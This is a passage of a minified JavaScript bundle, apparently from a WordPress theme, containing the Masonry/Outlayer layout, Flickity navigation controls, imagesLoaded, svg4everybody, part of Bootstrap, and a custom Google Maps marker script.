this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var s=t-i,r=e-n,a={};a.transform=this.getTranslate(s,r),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var u="opacity,"+h(s);c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:u,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var d={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=d[t.propertyName]||t.propertyName;delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd&&(e.onEnd[n].call(this),delete e.onEnd[n]),this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(f)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},l})?void 0===(v=g.apply(m={},p))&&(v=m):v=g,function(t){"use strict";y=function(e,i,n,o){return function(t,e,i,n,o){var s=t.console,r=t.jQuery,a=function(){},l=0,c={};function h(t,e){var i=n.getQueryElement(t);if(i){this.element=i,r&&(this.$element=r(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else s&&s.error("Bad element for "+this.constructor.namespace+": "+(i||t))}h.namespace="outlayer",h.Item=o,h.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var u=h.prototype;function d(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}n.extend(u,e.prototype),u.option=function(t){n.extend(this.options,t)},u._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},h.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},u._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},u.reloadItems=function(){this.items=this._itemize(this.element.children)},u._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s=new i(e[o],this);n.push(s)}return n},u._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},u.getItemElements=function(){return this.items.map((function(t){return t.element}))},u.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},u._init=u.layout,u._resetLayout=function(){this.getSize()},u.getSize=function(){this.size=i(this.element)},u._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},u.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},u._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},u._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach((function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},u._getItemLayoutPosition=function(){return{x:0,y:0}},u._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},u.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=p(t),this.stagger;this.stagger=0},u._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},u._postLayout=function(){this.resizeContainer()},u.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},u._getContainerSize=a,u._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},u._emitCompleteOnItems=function(t,e){var i=this;function n(){i.dispatchEvent(t+"Complete",null,[e])}var o=e.length;if(e&&o){var s=0;e.forEach((function(e){e.once(t,r)}))}else n();function r(){++s==o&&n()}},u.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),r)if(this.$element=this.$element||r(this.element),e){var o=r.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},u.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},u.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},u.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},u.unstamp=function(t){(t=this._find(t))&&t.forEach((function(t){n.removeFrom(this.stamps,t),this.unignore(t)}),this)},u._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)},u._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},u._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},u._manageStamp=a,u._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t);return{left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom}},u.handleEvent=n.handleEvent,u.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},u.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},u.onresize=function(){this.resize()},n.debounceMethod(h,"onresize",100),u.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},u.needsResizeLayout=function(){var t=i(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},u.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},u.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},u.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},u.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.reveal()}))}},u.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach((function(t,i){t.stagger(i*e),t.hide()}))}},u.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},u.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},u.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},u.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach((function(t){var i=this.getItem(t);i&&e.push(i)}),this),e},u.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach((function(t){t.remove(),n.removeFrom(this.items,t)}),this)},u.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach((function(t){t.destroy()})),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,r&&r.removeData(this.element,this.constructor.namespace)},h.data=function(t){var e=(t=n.getQueryElement(t))&&t.outlayerGUID;return e&&c[e]},h.create=function(t,e){var i=d(h);return i.defaults=n.extend({},h.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},h.compatOptions),i.namespace=t,i.data=h.data,i.Item=d(o),n.htmlInit(i,t),r&&r.bridget&&r.bridget(t,i),i};var f={ms:1,s:1e3};function p(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];return i.length?(i=parseFloat(i))*(f[n]||1):0}return h.Item=o,h}(t,e,i,n,o)}.apply(_={},w=[n,r,d,v]),void 0!==y||(y=_)}(window),window,w=[y,r],void 0===(E="function"==typeof(b=function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,s=o/n,r=n-o%n;s=Math[r&&r<1?"round":"floor"](s),this.cols=Math.max(s,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),o={x:this.columnWidth*n.col,y:n.y},s=n.y+t.size.outerHeight,r=i+n.col,a=n.col;a<r;a++)this.colYs[a]=s;return o},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var n=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=n?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft")?n.left:n.right,s=o+i.outerWidth,r=Math.floor(o/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,c=r;c<=a;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i})?b.apply(e,w):b)||(t.exports=E)},7728:(t,e,i)=>{var n,o;window,n=[i(9249),i(2475),i(977)],void 0===(o=function(t,e,i){return function(t,e,i,n){"use strict";function o(t){this.parent=t,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},o.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+t,s=n;s<o;s++){var r=document.createElement("li");r.className="dot",r.setAttribute("aria-label","Page dot "+(s+1)),e.appendChild(r),i.push(r)}this.holder.appendChild(e),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach((function(t){this.holder.removeChild(t)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=o,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var s=e.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=o,e}(0,t,e,i)}.apply(e,n))||(t.exports=o)},7824:(t,e,i)=>{var n,o;window,n=[i(9249),i(2475),i(977)],void 0===(o=function(t,e,i){return function(t,e,i,n){"use strict";var o="http://www.w3.org/2000/svg";function s(t,e){this.direction=t,this.parent=e,this._create()}function r(t){return"string"==typeof t?t:"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();e.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var t=document.createElementNS(o,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(o,"path"),i=r(this.parent.options.arrowShape);return e.setAttribute("d",i),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=s,e}(0,t,e,i)}.apply(e,n))||(t.exports=o)},7943:function(t,e,i){var n,o;!function(s){"use strict";n=[i(2137)],o=function(t){return function(t,e){var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t){return Array.isArray(t)?t:"object"==typeof t&&"number"==typeof t.length?s.call(t):[t]}function a(t,e,s){if(!(this instanceof a))return new a(t,e,s);var l=t;"string"==typeof t&&(l=document.querySelectorAll(t)),l?(this.elements=r(l),this.options=o({},this.options),"function"==typeof e?s=e:o(this.options,e),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(l||t))}a.prototype=Object.create(e.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function c(t){this.img=t}function h(t,e){this.url=t,this.element=e,this.img=new Image}return a.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},a.prototype.addImage=function(t){var e=new c(t);this.images.push(e)},a.prototype.addBackground=function(t,e){var i=new h(t,e);this.images.push(i)},a.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},a.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},a.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},c.prototype=Object.create(e.prototype),c.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},c.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},c.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},c.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},c.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},h.prototype=Object.create(c.prototype),h.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},h.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},a.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new a(this,t,e).jqDeferred.promise(i(this))})},a.makeJQueryPlugin(),a}(s,t)}.apply(e,n),void 0===o||(t.exports=o)}("undefined"!=typeof window?window:this)},8065:()=>{},8215:()=>{jQuery((function(t){function e(e){var i=e.find(".marker"),n={zoom:6,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,zoomControl:!0,scaleControl:!0,streetViewControl:!1,rotateControl:!1,fullscreenControl:!1,mapTypeControl:!1,styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#9bb3b7"}]},{featureType:"administrative",elementType:"labels.text.stroke",stylers:[{color:"#ffffff"}]},{featureType:"landscape",stylers:[{color:"#f8f9fa"}]},{featureType:"poi",stylers:[{visibility:"off"}]},{featureType:"road",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"road.highway",stylers:[{visibility:"simplified"}]},{featureType:"transit",stylers:[{visibility:"off"}]},{featureType:"water",stylers:[{color:"#eff3f3"},{visibility:"on"}]}]},o=new google.maps.Map(e[0],n);return o.markers=[],i.each((function(){!function(e,i){var n=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")),o={url:document.location.origin+"/wp-content/themes/mercuri/assets/images/icons/location.svg",origin:new google.maps.Point(0,0),anchor:new google.maps.Point(14.5,40),scaledSize:new google.maps.Size(29,40)},s=new google.maps.Marker({position:n,map:i,icon:o});i.markers.push(s),e.html()&&google.maps.event.addListener(s,"click",(function(){var e=this.getPosition(),i=("#info"+e.lat()+e.lng()).split(".").join("");t(".acf-map__wrap .c-info-window").addClass("d-none"),t(i).removeClass("d-none")}))}(t(this),o)})),function(e){var i=new google.maps.LatLngBounds;t.each(e.markers,(function(t,e){var n=new google.maps.LatLng(e.position.lat(),e.position.lng());i.extend(n)})),e.setCenter(i.getCenter()),e.setZoom(6),1!==e.markers.length&&e.fitBounds(i)}(o),o}t(document).ready((function(){t(".acf-map").each((function(){e(t(this))})),t(".c-info-window .close").on("click",(function(){t(this).closest(".c-info-window").addClass("d-none")}))}))}))},8338:function(t,e){var i,n;n=this,void 0===(i=function(){return n.svg4everybody=function(){function t(t,e,i){if(i){var n=document.createDocumentFragment(),o=!e.hasAttribute("viewBox")&&i.getAttribute("viewBox");o&&e.setAttribute("viewBox",o);for(var s=i.cloneNode(!0);s.childNodes.length;)n.appendChild(s.firstChild);t.appendChild(n)}}function e(e){e.onreadystatechange=function(){if(4===e.readyState){var i=e._cachedDocument;i||((i=e._cachedDocument=document.implementation.createHTMLDocument("")).body.innerHTML=e.responseText,e._cachedTarget={}),e._embeds.splice(0).map((function(n){var o=e._cachedTarget[n.id];o||(o=e._cachedTarget[n.id]=i.getElementById(n.id)),t(n.parent,n.svg,o)}))}},e.onreadystatechange()}function i(i){function o(){for(var i=0;i<p.length;){var a=p[i],l=a.parentNode,c=n(l),h=a.getAttribute("xlink:href")||a.getAttribute("href");if(!h&&r.attributeName&&(h=a.getAttribute(r.attributeName)),c&&h){if(s)if(!r.validate||r.validate(h,c,a)){l.removeChild(a);var u=h.split("#"),m=u.shift(),v=u.join("#");if(m.length){var y=d[m];y||((y=d[m]=new XMLHttpRequest).open("GET",m),y.send(),y._embeds=[]),y._embeds.push({parent:l,svg:c,id:v}),e(y)}else t(l,c,document.getElementById(v))}else++i,++g}else++i}(!p.length||p.length-g>0)&&f(o,67)}var s,r=Object(i),a=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,l=/\bAppleWebKit\/(\d+)\b/,c=/\bEdge\/12\.(\d+)\b/,h=/\bEdge\/.(\d+)\b/,u=window.top!==window.self;s="polyfill"in r?r.polyfill:a.test(navigator.userAgent)||(navigator.userAgent.match(c)||[])[1]<10547||(navigator.userAgent.match(l)||[])[1]<537||h.test(navigator.userAgent)&&u;var d={},f=window.requestAnimationFrame||setTimeout,p=document.getElementsByTagName("use"),g=0;s&&o()}function n(t){for(var e=t;"svg"!==e.nodeName.toLowerCase()&&(e=e.parentNode););return e}return i}()}.apply(e,[]))||(t.exports=i)},8736:function(t,e,i){!function(t,e){"use strict";function n(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var o=n(e);function s(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function r(t,e,i){return e&&s(t.prototype,e),i&&s(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function a(){return a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},a.apply(this,arguments)}function l(t,e){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},l(t,e)}var c="transitionend",h={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var i=t.getAttribute("href");e=i&&"#"!==i?i.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=o.default(t).css("transition-duration"),i=o.default(t).css("transition-delay"),n=parseFloat(e),s=parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(e)+parseFloat(i))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){o.default(t).trigger(c)},supportsTransitionEnd:function(){return Boolean(c)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],s=e[n],r=s&&h.isElement(s)?"element":null===(a=s)||void 0===a?""+a:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+r+'" but expected type "'+o+'".')}var a},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?h.findShadowRoot(t.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=o.default.fn.jquery.split(" 